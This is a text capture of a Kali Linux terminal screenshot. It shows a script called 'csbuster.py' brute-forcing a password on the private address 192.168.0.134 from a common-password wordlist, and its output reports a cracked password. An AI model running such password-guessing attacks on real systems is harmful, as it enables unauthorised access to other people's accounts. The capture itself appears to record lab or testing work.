 root@kali: ~/桌面
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
'zxcvbnm123' generated an exception: The read operation timed out
'wang123' generated an exception: The read operation timed out
'159357' generated an exception: The read operation timed out
'1A2B3C4D' generated an exception: The read operation timed out
'asdasd123' generated an exception: The read operation timed out
'584520' generated an exception: The read operation timed out
'753951' generated an exception: The read operation timed out
Attempts: 44
Failures: 58
Seconds: 46.1
Attemps per second: 2.2
┌──(root💀kali)-[~/桌面]
└─# python3 csbuster.py 192.168.0.134 /root/桌面/12306top100.txt -t 10 1 ⚙
Wordlist: /root/桌面/12306top100.txt
Word Count: 102
Threads: 10
Found Password: qweasd123
Ignored blank password
Attempts: 102
Failures: 0
Seconds: 46.4
Attemps per second: 2.2
┌──(root💀kali)-[~/桌面]
└─# 1 ⚙